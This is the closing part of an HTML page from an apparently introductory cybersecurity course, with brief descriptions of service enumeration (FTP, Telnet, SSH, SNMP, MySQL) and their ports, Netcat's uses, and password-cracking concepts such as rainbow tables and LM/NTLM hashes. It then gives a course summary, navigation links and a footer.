                            <p>Gathering information about SSH services, versions, and authentication methods.</p>
                        </div>
                        <div class="content-card" style="background: rgba(0,0,0,0.2);">
                            <h4>📡 Telnet Enumeration</h4>
                            <p>Using Telnet for banner grabbing and service identification.</p>
                        </div>
                        <div class="content-card" style="background: rgba(0,0,0,0.2);">
                            <h4>🔒 SSL/TLS Enumeration</h4>
                            <p>Analyzing SSL/TLS configurations and certificates for vulnerabilities.</p>
                        </div>
                        <div class="content-card" style="background: rgba(0,0,0,0.2);">
                            <h4>📊 SNMP Enumeration</h4>
                            <p>Extracting network device information using SNMP protocol.</p>
                        </div>
                        <div class="content-card" style="background: rgba(0,0,0,0.2);">
                            <h4>🗄️ Database Enumeration</h4>
                            <p>Interacting with databases to extract schema and data information.</p>
                        </div>
                    </div>
                </div>
            </section>

            <!-- Section 25: FTP -->
            <section id="ftp-enumeration" class="tool-category">
                <h2>FTP (File Transfer Protocol)</h2>
                <div class="glass-card content-card">
                    <p style="color: var(--text-secondary); margin-bottom: 1rem;">
                        <strong>FTP</strong> is a standard network protocol used for transferring files between client and server.
                    </p>
                    <h4 style="color: var(--cyan); margin-bottom: 0.5rem;">Ports:</h4>
                    <ul style="color: var(--text-secondary);">
                        <li><strong>Port 20</strong> - FTP Data (for file transfer data)</li>
                        <li><strong>Port 21</strong> - FTP Control (for command and control)</li>
                    </ul>
                </div>
            </section>

            <!-- Section 26: Telnet -->
            <section id="telnet-enumeration" class="tool-category">
                <h2>Telnet</h2>
                <div class="glass-card content-card">
                    <p style="color: var(--text-secondary); margin-bottom: 1rem;">
                        <strong>Telnet</strong> is an insecure remote login protocol that transmits data in plaintext, including passwords.
                    </p>
                    <h4 style="color: var(--cyan); margin-bottom: 0.5rem;">Port:</h4>
                    <ul style="color: var(--text-secondary);">
                        <li><strong>Port 23</strong> - Telnet</li>
                    </ul>
                    <p style="color: var(--text-muted); margin-top: 1rem; font-size: 0.9rem;">
                        ⚠️ <strong>Warning:</strong> Telnet is insecure and should be replaced with SSH for secure communications.
                    </p>
                </div>
            </section>

            <!-- Section 27: SSH -->
            <section id="ssh-enumeration" class="tool-category">
                <h2>SSH (Secure Shell)</h2>
                <div class="glass-card content-card">
                    <p style="color: var(--text-secondary); margin-bottom: 1rem;">
                        <strong>SSH</strong> is a secure remote login protocol that encrypts all communications including passwords.
                    </p>
                    <h4 style="color: var(--cyan); margin-bottom: 0.5rem;">Port:</h4>
                    <ul style="color: var(--text-secondary);">
                        <li><strong>Port 22</strong> - SSH</li>
                    </ul>
                </div>
            </section>

            <!-- Section 28: SNMP Enumeration -->
            <section id="snmp-enumeration" class="tool-category">
                <h2>SNMP Enumeration</h2>
                <div class="glass-card content-card">
                    <p style="color: var(--text-secondary); margin-bottom: 1rem;">
                        <strong>SNMP (Simple Network Management Protocol)</strong> is used for network device information gathering and management.
                    </p>
                    <h4 style="color: var(--cyan); margin-bottom: 0.5rem;">Ports:</h4>
                    <ul style="color: var(--text-secondary);">
                        <li><strong>Port 161</strong> - SNMP (for queries and responses)</li>
                        <li><strong>Port 162</strong> - SNMP Trap (for notifications and alerts)</li>
                    </ul>
                </div>
            </section>

            <!-- Section 29: Database Enumeration -->
            <section id="database-enumeration" class="tool-category">
                <h2>Database Enumeration</h2>
                <div class="glass-card content-card">
                    <p style="color: var(--text-secondary); margin-bottom: 1rem;">
                        Database enumeration involves interacting with databases such as MySQL/MariaDB to extract information about database structure, tables, and data.
                    </p>
                    <h4 style="color: var(--cyan); margin-bottom: 0.5rem;">Port:</h4>
                    <ul style="color: var(--text-secondary);">
                        <li><strong>Port 3306</strong> - MySQL/MariaDB</li>
                    </ul>
                </div>
            </section>

            <!-- Section 30: Netcat -->
            <section id="netcat" class="tool-category">
                <h2>Netcat</h2>
                <div class="glass-card" style="padding: 2rem; margin-bottom: 1.5rem;">
                    <p style="color: var(--text-secondary); margin-bottom: 1.5rem;">
                        <strong>Netcat</strong> (often called the "Swiss Army knife of networking") is a versatile tool used for reading from and writing to network connections.
                    </p>
                    <h4 style="color: var(--cyan); margin-bottom: 1rem;">Main Uses:</h4>
                    <div class="content-grid" style="margin: 0;">
                        <div class="content-card" style="background: rgba(0,0,0,0.2);">
                            <h4>🚩 Banner Grabbing</h4>
                            <p>Connecting to services to retrieve version information and banners.</p>
                        </div>
                        <div class="content-card" style="background: rgba(0,0,0,0.2);">
                            <h4>🤝 Manual Interaction</h4>
                            <p>Interacting directly with services like HTTP, SMTP, etc.</p>
                        </div>
                        <div class="content-card" style="background: rgba(0,0,0,0.2);">
                            <h4>💻 Shell Interaction</h4>
                            <p>Establishing reverse shells and bind shells for remote access.</p>
                        </div>
                    </div>

                    <!-- Integration Callout -->
                    <div class="integration-callout" style="margin-top: 1.5rem;">
                        <div class="integration-callout-icon">🐱</div>
                        <div class="integration-callout-content">
                            <h4>Netcat Cheatsheet</h4>
                            <p>View the complete Netcat reference with common commands and usage examples.</p>
                            <a href="tools.html#netcat-cheatsheet">View Netcat Cheatsheet →</a>
                        </div>
                    </div>
                </div>
            </section>

            <!-- Section 31: Password Cracking Basics -->
            <section id="password-cracking" class="tool-category">
                <h2>Password Cracking Basics</h2>
                <div class="glass-card" style="padding: 2rem; margin-bottom: 1.5rem;">
                    <p style="color: var(--text-secondary); margin-bottom: 1.5rem;">
                        Password cracking involves recovering passwords from stored or transmitted data. It's a critical skill for security assessments and penetration testing.
                    </p>
                    <h4 style="color: var(--cyan); margin-bottom: 0.5rem;">Main Concepts:</h4>
                    <ul style="color: var(--text-secondary);">
                        <li><strong>Weak passwords</strong> - Passwords that are easily guessable or commonly used</li>
                        <li><strong>Password hashes</strong> - One-way encrypted representations of passwords</li>
                        <li><strong>Offline cracking</strong> - Cracking hashes without interacting with the target system</li>
                    </ul>
                </div>
            </section>

            <!-- Section 32: Ophcrack -->
            <section id="ophcrack" class="tool-category">
                <h2>Ophcrack</h2>
                <div class="glass-card" style="padding: 2rem; margin-bottom: 1.5rem;">
                    <p style="color: var(--text-secondary); margin-bottom: 1.5rem;">
                        <strong>Ophcrack</strong> is a Windows password cracking tool that uses rainbow tables for efficient password recovery.
                    </p>
                    <h4 style="color: var(--cyan); margin-bottom: 0.5rem;">Main Uses:</h4>
                    <ul style="color: var(--text-secondary);">
                        <li>Password recovery</li>
                        <li>LM/NTLM cracking</li>
                        <li>Password auditing</li>
                    </ul>
                </div>
            </section>

            <!-- Section 33: Rainbow Tables -->
            <section id="rainbow-tables" class="tool-category">
                <h2>Rainbow Tables</h2>
                <div class="glass-card content-card">
                    <p style="color: var(--text-secondary); margin-bottom: 1rem;">
                        <strong>Rainbow Tables</strong> are precomputed tables of password hashes used to speed up password cracking. Instead of computing hashes in real-time, attackers can look up hashes in these tables.
                    </p>
                    <h4 style="color: var(--electric-blue); margin-bottom: 0.5rem;">Why They Matter:</h4>
                    <p style="color: var(--text-secondary);">
                        Used to significantly speed up password cracking by eliminating the need to compute hashes for every password attempt.
                    </p>
                </div>
            </section>

            <!-- Section 34: LM & NTLM Hashes -->
            <section id="hash-types" class="tool-category">
                <h2>LM & NTLM Hashes</h2>
                <div class="content-grid">
                    <div class="glass-card content-card">
                        <h3>🔓 LM Hash</h3>
                        <p><strong>LAN Manager Hash</strong> - Older and weak Windows hash format. Easily cracked due to design flaws including splitting passwords into two 7-character halves and converting to uppercase.</p>
                    </div>
                    <div class="glass-card content-card">
                        <h3>🔒 NTLM Hash</h3>
                        <p><strong>NT LAN Manager Hash</strong> - Newer Windows hash format. More secure than LM but still vulnerable to modern cracking techniques including rainbow tables and GPU-accelerated attacks.</p>
                    </div>
                </div>
            </section>

            <!-- Section 35: Weak Password Security -->
            <section id="weak-passwords" class="tool-category">
                <h2>Weak Password Security</h2>
                <div class="glass-card" style="padding: 2rem;">
                    <p style="color: var(--text-secondary); margin-bottom: 1.5rem;">
                        Weak passwords are vulnerable to various attack methods:
                    </p>
                    <div class="content-grid" style="margin: 0;">
                        <div class="content-card" style="background: rgba(0,0,0,0.2);">
                            <h4>💪 Brute Force Attacks</h4>
                            <p>Trying every possible combination of characters until the correct password is found.</p>
                        </div>
                        <div class="content-card" style="background: rgba(0,0,0,0.2);">
                            <h4>📖 Dictionary Attacks</h4>
                            <p>Using a list of common words and phrases to guess passwords.</p>
                        </div>
                        <div class="content-card" style="background: rgba(0,0,0,0.2);">
                            <h4>🌈 Rainbow Table Attacks</h4>
                            <p>Using precomputed hash tables to quickly reverse password hashes.</p>
                        </div>
                    </div>
                </div>
            </section>

            <!-- Course Conclusion -->
            <section id="course-conclusion" class="tool-category">
                <h2>Course Conclusion</h2>
                <div class="glass-card" style="padding: 2rem;">
                    <p style="color: var(--text-secondary); margin-bottom: 2rem; font-size: 1.1rem;">
                        Congratulations on completing the Cybersecurity Crash Course! Here's a summary of the practical skills you've learned:
                    </p>
                    <div class="skills-checklist">
                        <div class="skill-item">
                            <div class="skill-check">✓</div>
                            <span>VM networking</span>
                        </div>
                        <div class="skill-item">
                            <div class="skill-check">✓</div>
                            <span>Host discovery</span>
                        </div>
                        <div class="skill-item">
                            <div class="skill-check">✓</div>
                            <span>Scanning</span>
                        </div>
                        <div class="skill-item">
                            <div class="skill-check">✓</div>
                            <span>Enumeration</span>
                        </div>
                        <div class="skill-item">
                            <div class="skill-check">✓</div>
                            <span>Service interaction</span>
                        </div>
                        <div class="skill-item">
                            <div class="skill-check">✓</div>
                            <span>SSL analysis</span>
                        </div>
                        <div class="skill-item">
                            <div class="skill-check">✓</div>
                            <span>Database interaction</span>
                        </div>
                        <div class="skill-item">
                            <div class="skill-check">✓</div>
                            <span>Vulnerability identification</span>
                        </div>
                        <div class="skill-item">
                            <div class="skill-check">✓</div>
                            <span>Password auditing</span>
                        </div>
                    </div>
                </div>
            </section>

            <!-- Navigation between months -->
            <div style="display: flex; gap: 1rem; margin-top: 3rem; flex-wrap: wrap;">
                <div class="integration-callout" style="flex: 1; min-width: 300px;">
                    <div class="integration-callout-icon">⬅️</div>
                    <div class="integration-callout-content">
                        <h4>Review Month 2</h4>
                        <p>Go back to Virtual Labs, Linux & Scanning if you need to review the lab setup.</p>
                        <a href="month2.html">← Month 2: Labs & Scanning</a>
                    </div>
                </div>
                <div class="integration-callout" style="flex: 1; min-width: 300px;">
                    <div class="integration-callout-icon">🏠</div>
                    <div class="integration-callout-content">
                        <h4>Return Home</h4>
                        <p>Go back to the home page to explore other sections or start over.</p>
                        <a href="index.html">Go to Home →</a>
                    </div>
                </div>
            </div>
        </div>
    </main>

    <!-- Footer -->
    <footer class="footer">
        <div class="footer-content">
            <div class="footer-logo">🔒 CyberCourse</div>
            <p>A comprehensive cybersecurity crash course for beginners.</p>
            <div class="footer-links">
                <a href="index.html">Home</a>
                <a href="month1.html">Month 1</a>
                <a href="month2.html">Month 2</a>
                <a href="month3.html">Month 3</a>
                <a href="tools.html">Tool Hub</a>
            </div>
            <p style="margin-top: 1rem; font-size: 0.85rem;">© 2024 Cybersecurity Crash Course. Built for educational purposes.</p>
        </div>
    </footer>

    <script>
        // Mobile Navigation Toggle
        function toggleNav() {
            const navMenu = document.getElementById('navMenu');
            navMenu.classList.toggle('active');
        }

        // Close nav when clicking outside
        document.addEventListener('click', function(e) {
            const navMenu = document.getElementById('navMenu');
            const navToggle = document.querySelector('.nav-toggle');
            if (!navMenu.contains(e.target) && !navToggle.contains(e.target)) {
                navMenu.classList.remove('active');
            }
        });
    </script>
</body>
</html>
</file>



